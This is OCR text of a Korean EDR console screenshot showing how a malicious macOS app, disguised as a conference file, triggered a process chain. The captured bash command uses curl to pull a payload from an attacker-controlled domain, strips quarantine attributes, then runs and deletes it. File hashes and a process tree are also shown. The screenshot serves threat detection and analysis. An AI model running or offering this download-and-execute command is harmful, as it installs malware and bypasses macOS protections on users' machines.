 대시보드
분석
통합검색
리포트
정책
관리
정책 즉시 적용
04:45
이벤트 상세정보
macOS
hoon's MacBook Pro \ 162.29....
hoon
1
맥용 악성파일
제6회 R2P 국제회의.app
process
2
bash
child process
x 5
3
curl
child process
com.apple.auto_update
C2 서버 통신
추가 악성파일
다운로드 설치
Genian EDR
bash
child process
bash 6
2023-05-18 13:00:43 ProcessStart
작업선택
수행 정보
Event Time 2023-05-18 13:00:43 ~ 2023-05-18 13:00:45
(2초 동안 동작함)
Event Type ProcessStart
Process Name bash
Process Path /bin/bash
Process ID 946 P 887
Process User ID test-1
Command Line
sh -c curl -sfL https://samsunggalaxynote.com/whatnew -o
/tmp/com.apple.auto_update; xattr -c /tmp/com.apple.auto_update;
chmod +x /tmp/com.apple.auto_update; /tmp/com.apple.auto_update;
rm -rf /tmp/com.apple.auto_update
Custom Tag 사용자정의 태그를 입력하세요.
파일 정보
File Name bash
File Type public.unix-executable
MD5 ec84b5620c11993caedc361b692c79a3
SHA256 64cd664ddd9878b1ceea89cda237b596aa6025e4eb3d
1867915c97c058118f68
Create Time 2022-12-16 18:08:27
Modify Time 2022-12-02 20:37:28
외부 링크
VirusTotal